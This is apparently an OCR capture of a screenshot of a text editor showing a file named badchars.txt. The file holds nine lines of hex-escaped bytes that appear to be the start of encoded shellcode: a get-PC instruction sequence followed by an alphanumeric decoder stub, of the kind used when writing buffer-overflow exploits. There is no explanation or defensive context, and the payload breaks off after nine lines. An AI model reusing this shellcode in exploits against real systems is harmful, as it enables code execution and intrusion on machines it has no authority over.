 badchars.txt – KWrite
File Edit View Tools Settings Help
New Open Save Save As Close Undo
"\x89\xe6\xd9\xf6\xd9\x76\xf4\x5d\x55\x59\x49\x49\x49\x49".
"\x49\x49\x49\x49\x49\x49\x43\x43\x43\x43\x43\x43\x37\x51".
"\x5a\x6a\x41\x58\x50\x30\x41\x30\x41\x6b\x41\x41\x51\x32".
"\x41\x42\x32\x42\x42\x30\x42\x42\x41\x42\x58\x50\x38\x41".
"\x42\x75\x4a\x49\x55\x36\x6e\x61\x4a\x6a\x79\x6f\x56\x6f".
"\x37\x32\x61\x42\x63\x5a\x53\x32\x71\x48\x48\x4d\x66\x4e".
"\x65\x6c\x45\x55\x42\x7a\x33\x44\x48\x6f\x78\x38\x75\x36".
"\x70\x33\x77\x43\x33\x52\x4c\x4b\x68\x7a\x4c\x6f\x30\x75".
"\x5a\x4a\x6c\x6f\x73\x45\x69\x77\x69\x6f\x39\x77\x41\x41";
Line: 9 Col: 60 INS LINE badchars.txt